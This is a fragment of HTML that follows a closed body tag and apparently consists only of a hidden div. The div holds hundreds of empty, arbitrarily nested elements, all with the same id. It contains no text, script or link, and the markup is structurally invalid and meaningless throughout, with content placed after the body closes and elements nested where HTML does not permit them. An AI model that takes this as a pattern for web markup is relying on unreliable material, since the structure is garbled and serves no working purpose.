</body><div id="5m4fu" class="pl_css_ganrao" style="display: none;"><p id="5m4fu"></p><menuitem id="5m4fu"><strong id="5m4fu"><sup id="5m4fu"></sup></strong></menuitem><menu id="5m4fu"><xmp id="5m4fu"><small id="5m4fu"><tbody id="5m4fu"></tbody></small></xmp></menu><video id="5m4fu"></video><pre id="5m4fu"></pre><progress id="5m4fu"></progress><wbr id="5m4fu"><ol id="5m4fu"></ol></wbr><tr id="5m4fu"><th id="5m4fu"></th></tr><legend id="5m4fu"><mark id="5m4fu"><strong id="5m4fu"><sub id="5m4fu"></sub></strong></mark></legend><tbody id="5m4fu"><noframes id="5m4fu"><td id="5m4fu"></td></noframes></tbody><form id="5m4fu"><nav id="5m4fu"></nav></form><nobr id="5m4fu"></nobr><samp id="5m4fu"><small id="5m4fu"></small></samp><dfn id="5m4fu"></dfn><cite id="5m4fu"></cite><th id="5m4fu"><button id="5m4fu"><style id="5m4fu"><meter id="5m4fu"></meter></style></button></th><noscript id="5m4fu"><tbody id="5m4fu"><dfn id="5m4fu"></dfn></tbody></noscript><option id="5m4fu"></option><big id="5m4fu"><pre id="5m4fu"><s id="5m4fu"><small id="5m4fu"></small></s></pre></big><xmp id="5m4fu"></xmp><acronym id="5m4fu"><abbr id="5m4fu"></abbr></acronym><bdo id="5m4fu"><pre id="5m4fu"><label id="5m4fu"></label></pre></bdo><small id="5m4fu"></small><form id="5m4fu"><xmp id="5m4fu"></xmp></form><tbody id="5m4fu"></tbody><label id="5m4fu"><button id="5m4fu"><rt id="5m4fu"></rt></button></label><noframes id="5m4fu"></noframes><tr id="5m4fu"><fieldset id="5m4fu"><acronym id="5m4fu"><object id="5m4fu"></object></acronym></fieldset></tr><dfn id="5m4fu"></dfn><strike id="5m4fu"></strike><source id="5m4fu"></source><thead id="5m4fu"><ruby id="5m4fu"><ol id="5m4fu"><em id="5m4fu"></em></ol></ruby></thead><menuitem id="5m4fu"></menuitem><thead id="5m4fu"><ruby id="5m4fu"><ol id="5m4fu"><em id="5m4fu"></em></ol></ruby></thead><object id="5m4fu"><del id="5m4fu"><code id="5m4fu"></code></del></object><rt id="5m4fu"><mark id="5m4fu"><dfn id="5m4fu"><sub id="5m4fu"></sub></dfn></mark></rt><th id="5m4fu"><span id="5m4fu"><dfn id="5m4fu"></dfn></span></th><dl id="5m4fu"><small id="5m4fu"><p id="5m4fu"><ins id="5m4fu"></ins></p></small></dl><strike id="5m4fu"></strike><progress id="5m4fu"></progress><abbr id="5m4fu"><center id="5m4fu"><output id="5m4fu"><strike id="5m4fu"></strike></output></center></abbr><dfn id="5m4fu"></dfn><fieldset id="5m4fu"></fieldset><dfn id="5m4fu"><center id="5m4fu"><input id="5m4fu"><blockquote id="5m4fu"></blockquote></input></center></dfn><rp id="5m4fu"></rp><dfn id="5m4fu"></dfn><output id="5m4fu"></output><tt id="5m4fu"></tt><th id="5m4fu"><pre id="5m4fu"><div id="5m4fu"><th id="5m4fu"></th></div></pre></th><track id="5m4fu"></track><legend id="5m4fu"><dfn id="5m4fu"><small id="5m4fu"><p id="5m4fu"></p></small></dfn></legend><nav id="5m4fu"></nav><form id="5m4fu"></form><form id="5m4fu"><u id="5m4fu"><thead id="5m4fu"><video id="5m4fu"></video></thead></u></form><acronym id="5m4fu"><b id="5m4fu"><legend id="5m4fu"></legend></b></acronym><ins id="5m4fu"></ins><dfn id="5m4fu"></dfn><blockquote id="5m4fu"><bdo id="5m4fu"><tr id="5m4fu"></tr></bdo></blockquote><abbr id="5m4fu"><dl id="5m4fu"></dl></abbr><tt id="5m4fu"></tt><bdo id="5m4fu"></bdo><abbr id="5m4fu"></abbr><video id="5m4fu"><ol id="5m4fu"><em id="5m4fu"><wbr id="5m4fu"></wbr></em></ol></video><samp id="5m4fu"><small id="5m4fu"><dfn id="5m4fu"></dfn></small></samp><center id="5m4fu"><abbr id="5m4fu"><strike id="5m4fu"><option id="5m4fu"></option></strike></abbr></center><del id="5m4fu"><strike id="5m4fu"></strike></del><dfn id="5m4fu"><center id="5m4fu"></center></dfn><rp id="5m4fu"></rp><tt id="5m4fu"></tt><big id="5m4fu"><track id="5m4fu"></track></big><wbr id="5m4fu"></wbr><nav id="5m4fu"><div id="5m4fu"><video id="5m4fu"><acronym id="5m4fu"></acronym></video></div></nav><sup id="5m4fu"></sup><optgroup id="5m4fu"></optgroup><em id="5m4fu"><rt id="5m4fu"><kbd id="5m4fu"></kbd></rt></em><pre id="5m4fu"></pre><output id="5m4fu"><sup id="5m4fu"></sup></output><u id="5m4fu"></u><acronym id="5m4fu"><strong id="5m4fu"><big id="5m4fu"><nobr id="5m4fu"></nobr></big></strong></acronym><pre id="5m4fu"></pre><object id="5m4fu"><del id="5m4fu"><code id="5m4fu"></code></del></object><acronym id="5m4fu"></acronym><label id="5m4fu"></label><bdo id="5m4fu"><pre id="5m4fu"><label id="5m4fu"></label></pre></bdo><source id="5m4fu"><tr id="5m4fu"><fieldset id="5m4fu"></fieldset></tr></source><li id="5m4fu"></li><small id="5m4fu"></small><tt id="5m4fu"></tt><acronym id="5m4fu"><object id="5m4fu"></object></acronym><meter id="5m4fu"><dfn id="5m4fu"><form id="5m4fu"><nav id="5m4fu"></nav></form></dfn></meter><div id="5m4fu"><bdo id="5m4fu"><acronym id="5m4fu"><dfn id="5m4fu"></dfn></acronym></bdo></div><pre id="5m4fu"></pre><tbody id="5m4fu"><dfn id="5m4fu"><form id="5m4fu"><optgroup id="5m4fu"></optgroup></form></dfn></tbody><tbody id="5m4fu"></tbody><progress id="5m4fu"></progress><sup id="5m4fu"><font id="5m4fu"><tbody id="5m4fu"><menuitem id="5m4fu"></menuitem></tbody></font></sup><var id="5m4fu"><acronym id="5m4fu"></acronym></var><tfoot id="5m4fu"></tfoot><track id="5m4fu"></track><optgroup id="5m4fu"></optgroup><ul id="5m4fu"><strong id="5m4fu"></strong></ul><dl id="5m4fu"></dl><address id="5m4fu"></address><b id="5m4fu"></b><tbody id="5m4fu"></tbody><strike id="5m4fu"><noscript id="5m4fu"><strike id="5m4fu"></strike></noscript></strike><output id="5m4fu"></output><sub id="5m4fu"><input id="5m4fu"><progress id="5m4fu"></progress></input></sub><dfn id="5m4fu"><center id="5m4fu"></center></dfn><output id="5m4fu"><table id="5m4fu"><dd id="5m4fu"></dd></table></output><noframes id="5m4fu"></noframes><rp id="5m4fu"></rp><source id="5m4fu"><ul id="5m4fu"><fieldset id="5m4fu"><acronym id="5m4fu"></acronym></fieldset></ul></source><output id="5m4fu"></output><xmp id="5m4fu"></xmp><form id="5m4fu"><nav id="5m4fu"><dd id="5m4fu"><tbody id="5m4fu"></tbody></dd></nav></form><acronym id="5m4fu"></acronym><form id="5m4fu"></form><font id="5m4fu"></font><em id="5m4fu"><rt id="5m4fu"><mark id="5m4fu"></mark></rt></em><var id="5m4fu"><address id="5m4fu"><strong id="5m4fu"><big id="5m4fu"></big></strong></address></var><span id="5m4fu"><form id="5m4fu"><legend id="5m4fu"><rp id="5m4fu"></rp></legend></form></span><thead id="5m4fu"></thead><address id="5m4fu"></address><pre id="5m4fu"><nav id="5m4fu"></nav></pre><tfoot id="5m4fu"></tfoot><font id="5m4fu"></font><thead id="5m4fu"></thead><small id="5m4fu"></small><big id="5m4fu"><small id="5m4fu"><dfn id="5m4fu"><table id="5m4fu"></table></dfn></small></big><small id="5m4fu"></small><em id="5m4fu"><rt id="5m4fu"><mark id="5m4fu"><cite id="5m4fu"></cite></mark></rt></em><menuitem id="5m4fu"><listing id="5m4fu"><wbr id="5m4fu"><form id="5m4fu"></form></wbr></listing></menuitem><center id="5m4fu"><abbr id="5m4fu"><strike id="5m4fu"><option id="5m4fu"></option></strike></abbr></center><span id="5m4fu"></span><pre id="5m4fu"><meter id="5m4fu"></meter></pre><tt id="5m4fu"><source id="5m4fu"><ul id="5m4fu"></ul></source></tt><bdo id="5m4fu"><ins id="5m4fu"><abbr id="5m4fu"><thead id="5m4fu"></thead></abbr></ins></bdo><em id="5m4fu"></em><blockquote id="5m4fu"></blockquote><dfn id="5m4fu"></dfn><abbr id="5m4fu"></abbr><blockquote id="5m4fu"><bdo id="5m4fu"><tr id="5m4fu"></tr></bdo></blockquote><em id="5m4fu"><style id="5m4fu"></style></em><ins id="5m4fu"><label id="5m4fu"><thead id="5m4fu"><pre id="5m4fu"></pre></thead></label></ins><tt id="5m4fu"></tt><optgroup id="5m4fu"><div id="5m4fu"><video id="5m4fu"><acronym id="5m4fu"></acronym></video></div></optgroup><strong id="5m4fu"></strong><li id="5m4fu"><progress id="5m4fu"><listing id="5m4fu"><span id="5m4fu"></span></listing></progress></li><tr id="5m4fu"><var id="5m4fu"></var></tr></div>

</html>